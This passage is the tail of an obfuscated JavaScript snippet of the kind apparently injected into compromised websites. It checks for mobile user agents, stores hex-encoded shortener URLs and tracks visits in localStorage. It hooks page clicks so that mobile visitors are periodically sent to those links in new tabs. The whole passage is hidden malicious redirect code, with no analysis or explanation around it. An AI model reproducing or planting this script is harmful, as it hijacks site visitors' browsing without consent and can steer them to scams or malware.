)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x4c\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x65\x45\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());